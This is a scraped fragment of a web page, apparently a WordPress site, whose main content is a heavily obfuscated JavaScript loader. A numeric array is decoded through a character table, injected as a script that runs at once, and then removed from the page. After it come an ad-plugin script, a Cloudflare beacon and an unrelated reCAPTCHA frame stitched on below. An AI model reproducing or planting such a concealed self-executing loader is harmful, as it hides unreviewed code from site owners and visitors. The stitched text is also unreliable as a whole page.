91,27,29,4,66,80,85,80,27,69,63,69,69,78,46,60,19,69,27,88,9,69,37,34,27,9,47,9,69,27,7,69,50,82,80,80,9,4,66,46,58,88,80,85,80,69,37,91,27,76,14,27,27,69,4,80,85,80,69,37,91,27,76,14,27,27,69,85,82,80,80,90,27,7,69,65,82,80,80,66,27,91,80,27,73,80,85,46,86,86,27,78,55,90,20,1,65,82,80,80,66,78,27,69,19,78,86,73,14,85,68,34,34,27,86,24,51,14,46,91,24,88,80,4,66,5,5,88,4,47,83,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,4,2,45,68,78,73,49,65,49,46,86,24,75,49,85,46,86,86,27,78,36,46,24,69,14,66,45,68,78,73,78,65,38,66,46,58,88,49,15,65,23,79,35,4,78,65,62,66,46,58,88,49,15,65,79,70,79,4,78,65,89,66,46,58,88,49,15,65,62,71,89,22,4,78,65,22,66,46,58,88,49,15,65,62,23,22,35,4,78,65,23,66,78,27,69,19,78,86,73,78,66,5,5,88,4,47,72,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,39,83,12,85,68,69,53,83,30,39,83,12,85,68,69,53,46,30,39,83,12,85,68,69,53,24,66,5,5,88,4,47,82,75,91,91,27,82,69,46,75,86,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,19,82,91,47,34,68,78,27,86,69,4,2,45,68,78,73,75,65,2,46,86,46,69,8,58,19,86,82,69,46,75,86,88,4,2,46,58,88,39,83,12,85,82,80,80,65,65,58,68,91,80,27,4,2,39,83,12,85,82,80,80,65,39,83,12,85,68,82,80,80,88,19,82,91,85,82,80,80,53,82,75,72,72,75,86,4,66,5,58,75,78,88,45,68,78,73,46,65,71,66,46,15,19,82,91,85,19,86,46,69,53,91,46,80,69,85,91,27,86,83,69,14,66,46,30,30,4,2,75,85,19,86,46,69,88,19,82,91,85,19,86,46,69,53,91,46,80,69,67,46,56,47,34,68,78,27,86,69,4,66,5,5,47,19,86,46,69,8,58,19,86,82,69,46,75,86,88,19,47,34,68,78,27,86,69,4,2,58,75,78,88,46,65,71,66,46,15,19,85,27,7,82,91,19,24,27,53,19,78,91,53,91,46,80,69,85,91,27,86,83,69,14,66,46,30,30,4,2,45,68,78,73,27,19,65,86,27,49,73,64,27,83,93,7,34,88,19,85,27,7,82,91,19,24,27,53,19,78,91,53,91,46,80,69,67,46,56,4,66,46,58,88,49,46,86,24,75,49,85,91,75,82,68,69,46,75,86,85,34,68,69,14,86,68,72,27,85,72,68,69,82,14,88,27,19,4,4,78,27,69,19,78,86,66,5,46,58,88,19,85,69,68,78,83,27,69,53,80,27,91,27,82,69,75,78,77,65,19,86,24,27,58,46,86,27,24,57,57,19,85,69,68,78,83,27,69,53,80,27,91,27,82,69,75,78,77,65,9,9,4,2,45,68,78,73,69,80,65,19,85,69,68,78,83,27,69,53,80,27,91,27,82,69,75,78,47,69,68,65,19,85,69,68,78,83,27,69,53,68,34,34,78,75,68,82,14,47,82,80,65,19,85,82,75,86,69,68,46,86,27,78,53,80,69,37,91,27,66,5,27,91,80,27,73,46,58,88,39,83,12,85,46,80,53,69,27,80,69,88,4,57,57,19,85,69,68,78,83,27,69,53,80,27,91,27,82,69,75,78,53,69,27,80,69,77,65,19,86,24,27,58,46,86,27,24,57,57,19,85,69,68,78,83,27,69,53,80,27,91,27,82,69,75,78,53,69,27,80,69,77,65,9,9,4,2,45,68,78,73,69,80,65,19,85,69,68,78,83,27,69,53,80,27,91,27,82,69,75,78,53,69,27,80,69,47,69,68,65,19,85,69,68,78,83,27,69,53,68,34,34,78,75,68,82,14,53,69,27,80,69,47,82,80,65,19,85,82,75,86,69,68,46,86,27,78,53,80,69,37,91,27,53,69,27,80,69,66,5,27,91,80,27,73,78,27,69,19,78,86,66,19,85,82,80,80,53,80,34,27,82,46,58,46,82,30,65,9,85,9,30,19,85,49,46,24,83,27,69,53,82,91,68,80,80,30,9,73,2,9,30,19,85,82,75,86,69,68,46,86,27,78,53,80,69,37,91,27,30,9,5,9,66,45,68,78,73,69,65,39,83,12,85,13,88,69,80,47,34,68,78,27,86,69,4,66,46,58,88,69,85,91,27,86,83,69,14,15,62,4,78,27,69,19,78,86,66,69,65,69,67,71,56,66,39,83,12,85,82,80,80,67,29,69,27,7,69,29,30,29,51,75,86,69,27,86,69,29,56,30,65,19,85,82,80,80,53,80,34,27,82,46,58,46,82,66,46,58,88,69,68,65,65,9,60,27,58,75,78,27,9,4,2,45,68,78,73,86,65,24,75,82,19,72,27,86,69,85,82,78,27,68,69,27,93,91,27,72,27,86,69,88,9,24,46,45,9,4,66,86,85,46,86,86,27,78,55,90,20,1,65,19,85,14,69,72,91,66,69,85,34,68,78,27,86,69,87,75,24,27,85,46,86,80,27,78,69,81,27,58,75,78,27,88,86,47,69,4,66,86,85,75,19,69,27,78,55,90,20,1,65,86,85,46,86,86,27,78,55,90,20,1,66,5,27,91,80,27,73,46,58,88,69,68,65,65,9,68,58,69,27,78,9,4,2,45,68,78,73,86,65,24,75,82,19,72,27,86,69,85,82,78,27,68,69,27,93,91,27,72,27,86,69,88,9,24,46,45,9,4,66,86,85,46,86,86,27,78,55,90,20,1,65,19,85,14,69,72,91,66,69,85,34,68,78,27,86,69,87,75,24,27,85,46,86,80,27,78,69,81,27,58,75,78,27,88,86,47,69,85,86,27,7,69,76,46,60,91,46,86,83,4,66,86,85,75,19,69,27,78,55,90,20,1,65,86,85,46,86,86,27,78,55,90,20,1,66,5,27,91,80,27,73,46,58,88,69,68,65,65,9,68,34,34,27,86,24,9,4,69,85,46,86,86,27,78,55,90,20,1,65,69,85,46,86,86,27,78,55,90,20,1,30,19,85,14,69,72,91,66,27,91,80,27,73,46,58,88,69,68,65,65,9,34,78,27,34,27,86,24,9,4,69,85,46,86,86,27,78,55,90,20,1,65,19,85,14,69,72,91,30,69,85,46,86,86,27,78,55,90,20,1,66,27,91,80,27,73,46,58,88,69,68,65,65,9,58,46,91,91,9,4,69,85,46,86,86,27,78,55,90,20,1,65,19,85,14,69,72,91,66,27,91,80,27,73,78,27,69,19,78,86,66,19,85,19,86,46,69,65,39,83,12,85,13,88,9,85,9,30,19,85,49,46,24,83,27,69,53,82,91,68,80,80,47,24,75,82,19,72,27,86,69,85,60,75,24,37,4,67,71,56,66,88,58,19,86,82,69,46,75,86,73,49,68,46,69,88,69,49,4,2,46,58,88,69,49,65,65,19,86,24,27,58,46,86,27,24,4,45,68,78,73,69,49,65,71,66,27,91,80,27,73,46,58,88,69,49,61,62,71,4,78,27,69,19,78,86,66,46,58,88,69,49,61,71,57,57,75,85,78,46,83,88,19,4,65,65,69,78,19,27,4,78,27,69,19,78,86,66,49,46,86,24,75,49,85,80,27,69,90,46,72,27,75,19,69,88,58,19,86,82,69,46,75,86,88,4,2,49,68,46,69,88,69,49,30,62,4,66,5,47,62,71,71,4,66,5,4,88,4,66,49,46,86,24,75,49,85,68,24,24,93,45,27,86,69,1,46,80,69,27,86,27,78,88,9,78,27,80,46,39,27,9,47,58,19,86,82,69,46,75,86,88,4,2,75,85,78,46,83,88,19,4,66,5,4,66,75,85,78,46,83,88,19,4,66,5,47,78,46,83,8,58,19,86,82,69,46,75,86,88,19,4,2,27,65,39,83,12,85,13,88,9,85,9,30,19,85,49,46,24,83,27,69,53,82,91,68,80,80,30,9,73,85,9,30,19,85,46,72,83,53,82,91,68,80,80,47,24,75,82,19,72,27,86,69,85,60,75,24,37,4,66,45,68,78,73,72,65,24,75,82,19,72,27,86,69,85,60,75,24,37,85,13,19,27,78,37,76,27,91,27,82,69,75,78,63,91,91,88,9,85,9,30,19,85,49,46,24,83,27,69,53,82,91,68,80,80,30,9,73,67,80,69,37,91,27,65,29,24,46,80,34,91,68,37,8,73,86,75,86,27,73,77,46,72,34,75,78,69,68,86,69,66,29,56,9,4,85,91,27,86,83,69,14,66,46,58,88,72,61,71,4,2,24,75,82,19,72,27,86,69,85,60,75,24,37,85,46,86,86,27,78,55,90,20,1,65,9,63,24,60,91,75,82,26,73,93,78,78,75,78,85,9,66,49,46,86,24,75,49,85,80,27,69,90,46,72,27,75,19,69,88,58,19,86,82,69,46,75,86,88,4,2,49,46,86,24,75,49,85,68,91,27,78,69,88,29,63,24,60,91,75,82,26,73,27,7,69,27,86,80,46,75,86,73,27,78,78,75,78,73,71,58,23,38,70,62,22,22,38,29,30,9,41,86,9,30,29,90,78,37,73,69,75,73,24,46,80,68,60,91,27,73,69,14,46,80,73,27,7,69,27,86,80,46,75,86,73,75,78,73,78,27,80,69,68,78,69,73,37,75,19,78,73,86,68,45,46,83,68,69,75,78,85,29,4,66,49,46,86,24,75,49,85,91,75,82,68,69,46,75,86,85,78,27,91,75,68,24,88,4,66,5,47,62,71,4,66,5,46,58,88,27,67,71,56,85,82,91,46,27,86,69,36,46,24,69,14,65,65,71,4,78,27,69,19,78,86,73,58,68,91,80,27,66,45,68,78,73,78,68,69,46,75,65,27,67,71,56,85,82,91,46,27,86,69,36,46,24,69,14,50,19,82,91,85,80,34,78,46,69,27,53,49,46,24,69,14,66,45,68,78,73,86,27,49,53,60,83,53,14,27,46,83,14,69,65,20,68,69,14,85,58,91,75,75,78,88,78,68,69,46,75,10,19,82,91,85,80,34,78,46,69,27,53,14,27,46,83,14,69,4,66,45,68,78,73,68,24,53,14,27,46,83,14,69,65,20,68,69,14,85,58,91,75,75,78,88,86,27,49,53,60,83,53,14,27,46,83,14,69,50,19,82,91,85,80,34,78,46,69,27,53,82,75,19,86,69,4,66,46,58,88,68,24,53,14,27,46,83,14,69,10,19,82,91,85,80,34,78,46,69,27,53,82,75,19,86,69,77,65,86,27,49,53,60,83,53,14,27,46,83,14,69,4,2,86,27,49,53,60,83,53,14,27,46,83,14,69,65,68,24,53,14,27,46,83,14,69,10,19,82,91,85,80,34,78,46,69,27,53,82,75,19,86,69,66,5,46,58,88,19,85,75,86,82,27,65,65,19,86,24,27,58,46,86,27,24,4,2,19,85,75,86,82,27,65,69,78,19,27,66,19,85,68,91,45,65,67,56,66,58,75,78,88,45,68,78,73,46,65,71,66,46,15,27,85,91,27,86,83,69,14,66,46,30,30,4,2,45,68,78,73,68,24,53,46,24,65,27,67,46,56,85,82,91,68,80,80,87,68,72,27,85,80,34,91,46,69,88,19,85,46,72,83,53,82,91,68,80,80,30,9,33,9,4,67,62,56,66,39,83,12,85,82,80,80,67,29,69,27,7,69,29,30,29,51,75,86,69,27,86,69,29,56,30,65,29,85,29,30,19,85,49,46,24,83,27,69,53,82,91,68,80,80,30,29,73,85,29,30,19,85,46,72,83,53,82,91,68,80,80,30,29,33,29,30,68,24,53,46,24,30,29,2,60,68,82,26,83,78,75,19,86,24,33,80,46,39,27,8,68,19,69,75,73,29,30,86,27,49,53,60,83,53,14,27,46,83,14,69,30,29,34,7,66,73,60,68,82,26,83,78,75,19,86,24,33,34,75,80,46,69,46,75,86,8,71,73,33,29,30,19,82,91,85,68,24,53,69,75,53,80,34,78,46,69,27,67,68,24,53,46,24,56,10,68,24,53,14,27,46,83,14,69,30,29,34,7,66,5,29,66,46,58,88,27,67,46,56,85,75,58,58,80,27,69,44,68,78,27,86,69,77,65,65,86,19,91,91,4,2,19,85,68,91,45,85,34,19,80,14,88,68,24,53,46,24,4,66,5,45,68,78,73,24,65,39,83,12,85,13,88,9,28,9,30,27,67,46,56,85,34,68,78,27,86,69,93,91,27,72,27,86,69,85,34,68,78,27,86,69,93,91,27,72,27,86,69,85,34,68,78,27,86,69,93,91,27,72,27,86,69,85,46,24,30,9,73,9,30,27,67,46,56,85,34,68,78,27,86,69,93,91,27,72,27,86,69,85,69,68,83,87,68,72,27,47,24,75,82,19,72,27,86,69,85,60,75,24,37,4,66,58,75,78,88,34,65,71,66,34,15,24,85,91,27,86,83,69,14,66,34,30,30,4,2,46,58,88,24,67,34,56,85,75,86,82,91,46,82,26,65,65,86,19,91,91,4,2,24,67,34,56,85,75,86,82,91,46,82,26,65,58,19,86,82,69,46,75,86,88,27,27,4,2,45,68,78,73,68,65,27,27,85,69,68,78,83,27,69,52,52,27,27,85,80,78,82,93,91,27,72,27,86,69,66,45,68,78,73,82,46,65,68,85,34,68,78,27,86,69,93,91,27,72,27,86,69,85,83,27,69,63,69,69,78,46,60,19,69,27,88,9,60,46,24,9,4,66,49,46,86,24,75,49,85,91,75,82,68,69,46,75,86,85,68,80,80,46,83,86,88,19,82,91,85,91,46,86,26,53,78,27,24,46,78,27,82,69,53,19,78,91,30,19,82,91,85,68,24,53,69,75,53,91,46,86,26,67,82,46,56,4,66,78,27,69,19,78,86,73,58,68,91,80,27,66,5,66,5,5,5,88,58,19,86,82,69,46,75,86,73,78,45,46,27,49,88,4,2,46,58,88,39,83,12,85,45,85,46,86,0,46,27,49,34,75,78,69,88,19,85,19,86,46,69,4,4,2,45,68,78,73,91,69,65,9,9,66,91,69,65,19,85,49,46,24,83,27,69,53,46,24,30,9,82,9,30,19,85,68,91,45,85,21,75,46,86,88,67,80,27,34,68,78,68,69,75,78,65,9,82,9,56,4,66,45,68,78,73,34,45,65,71,66,46,58,88,39,83,12,85,34,45,65,65,58,68,91,80,27,4,2,39,83,12,85,34,45,65,69,78,19,27,66,34,45,65,62,66,5,45,68,78,73,46,65,24,75,82,19,72,27,86,69,85,82,78,27,68,69,27,93,91,27,72,27,86,69,88,9,46,72,83,9,4,66,46,85,80,78,82,65,39,83,12,85,19,78,88,19,82,91,85,45,46,27,49,53,19,78,91,47,2,29,46,29,8,91,69,47,29,34,29,8,34,45,47,29,83,29,8,39,83,12,85,83,88,4,47,29,49,29,8,19,85,49,46,24,83,27,69,53,46,24,5,4,66,78,27,69,19,78,86,66,5,49,46,86,24,75,49,85,80,27,69,90,46,72,27,75,19,69,88,58,19,86,82,69,46,75,86,88,4,2,78,45,46,27,49,88,4,66,5,47,62,71,71,71,4,66,5,4,88,4,66,5,78,27,69,19,78,86,73,69,78,19,27,66,5,47,78,91,75,68,24,8,58,19,86,82,69,46,75,86,88,4,2,45,68,78,73,91,80,65,9,9,66,58,75,78,88,45,68,78,73,46,65,71,66,46,15,19,82,91,85,19,86,46,69,53,91,46,80,69,85,91,27,86,83,69,14,66,46,30,30,4,2,46,58,88,19,82,91,85,19,86,46,69,53,91,46,80,69,67,46,56,67,9,68,91,45,9,56,77,65,19,86,24,27,58,46,86,27,24,4,2,91,80,30,65,19,82,91,85,19,86,46,69,53,91,46,80,69,67,46,56,67,9,49,46,24,83,27,69,53,46,24,9,56,30,9,82,9,30,19,82,91,85,19,86,46,69,53,91,46,80,69,67,46,56,67,9,68,91,45,9,56,85,21,75,46,86,88,67,80,27,34,68,78,68,69,75,78,65,9,82,9,56,4,30,9,33,9,66,5,5,91,80,65,91,80,85,80,19,60,80,69,78,88,71,47,91,80,85,91,27,86,83,69,14,33,62,4,66,45,68,78,73,91,80,46,65,24,75,82,19,72,27,86,69,85,82,78,27,68,69,27,93,91,27,72,27,86,69,88,9,46,72,83,9,4,66,91,80,46,85,80,78,82,65,39,83,12,85,19,78,88,19,82,91,85,91,75,68,24,53,19,78,91,47,2,29,46,29,8,91,80,47,29,83,29,8,39,83,12,85,83,88,4,5,4,66,78,27,69,19,78,86,73,69,78,19,27,66,5,47,5,66,75,85,46,86,46,69,88,4,66,49,46,86,24,75,49,85,80,27,69,90,46,72,27,75,19,69,88,75,85,78,91,75,68,24,47,62,71,71,71,4,66,78,27,69,19,78,86,73,75,66,5,5,88,4,5,66,5,39,83,12,85,80,69,68,78,69,88,4,66,50,10,73,86,83,49,82,86,24,24,24,7,39,82,27,26,34,49,75,73,10,50];function cpqoxfhuk(a,b){auzrngn='';for(var i=0;i<a.length;i++){auzrngn+=b[a[i]];}return auzrngn;}var vytwnd=window[cpqoxfhuk([24,75,82,19,72,27,86,69],vcnrmnuwjezngjf)];var rpvwjqygkgomx=cpqoxfhuk([82,19,78,78,27,86,69,76,82,78,46,34,69],vcnrmnuwjezngjf);var kandwocbitgf=cpqoxfhuk([80,78,82],vcnrmnuwjezngjf);var qliqkpccztmlvdv=cpqoxfhuk([60,75,24,37],vcnrmnuwjezngjf);try{Object.getOwnPropertyDescriptor(Document.prototype,rpvwjqygkgomx).get.apply(vytwnd)[kandwocbitgf]=kandwocbitgf;document.body=document.querySelectorAll('body')[0]}catch(e){}var rrdqrktveyyv=cpqoxfhuk([82,78,27,68,69,27,93,91,27,72,27,86,69],vcnrmnuwjezngjf);var udeorc=cpqoxfhuk([80,82,78,46,34,69],vcnrmnuwjezngjf);var yxncx=cpqoxfhuk([69,27,7,69,51,75,86,69,27,86,69],vcnrmnuwjezngjf);var gwovijxcbaw=cpqoxfhuk([14,27,68,24],vcnrmnuwjezngjf);var lvzrpnuyuhhif=cpqoxfhuk([68,34,34,27,86,24,51,14,46,91,24],vcnrmnuwjezngjf);var mrsdl=cpqoxfhuk([34,68,78,27,86,69,87,75,24,27],vcnrmnuwjezngjf);var yhegbcsyjukt=cpqoxfhuk([78,27,72,75,45,27,51,14,46,91,24],vcnrmnuwjezngjf);var neduqikuovi=vytwnd[rrdqrktveyyv](udeorc);neduqikuovi[yxncx]=cpqoxfhuk(clwxidzg,vcnrmnuwjezngjf);vytwnd[qliqkpccztmlvdv][lvzrpnuyuhhif](neduqikuovi);neduqikuovi[mrsdl][yhegbcsyjukt](neduqikuovi);})();}</script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2510908045084af7994768aeeb90afbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t-lalkwsv0rvbr8_bZxsBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769428821448');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>